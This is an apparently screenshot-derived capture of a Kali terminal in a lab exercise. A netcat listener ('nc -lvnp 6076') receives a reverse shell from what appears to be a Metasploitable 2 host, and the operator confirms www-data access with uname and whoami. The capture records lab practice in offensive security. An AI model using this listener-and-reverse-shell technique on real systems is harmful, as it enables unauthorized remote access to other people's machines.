 kali@spokhrel157855: ~
File Actions Edit View Help
┌──(kali㉿spokhrel157855)-[~]
└─$ nc -lvnp 6076
listening on [any] 6076 ...
connect to [10.0.0.99] from (UNKNOWN) [10.0.0.200] 50931
Linux spokhrel157855-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 15:25:37 up 14 min,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                15:11    2:41m  0.06s  0.01s -bash
root     pts/0    :0.0             15:11   13:57m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ date
Fri Nov  3 15:26:06 EDT 2023
sh-3.2$ uname -a
Linux spokhrel157855-ms2 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$ whoami
www-data
sh-3.2$
Documentation Kali Tools